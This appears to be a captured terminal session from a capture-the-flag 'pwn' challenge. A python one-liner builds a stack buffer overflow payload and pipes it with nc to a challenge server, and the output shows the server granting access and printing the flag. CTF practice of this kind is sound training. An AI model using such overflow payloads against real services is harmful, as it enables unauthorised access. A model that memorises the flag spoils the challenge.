 ❯ python -c "print('A'*72 + '\x90' * 4 + '\xb3\xba\xf3\xca' + '\x0a')" | nc 159.223.192.150 9003
A BIT MORE CHALLENGING THIS
TIME?
Enter the username:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������!
Please enter the secret password:
Access Granted!
Here's the flag: NCC{s3cr3t_ov3rr1d3n_pwn3d}
~/Documents/CTFs/ned-ctf-2023/pwn/variable
❯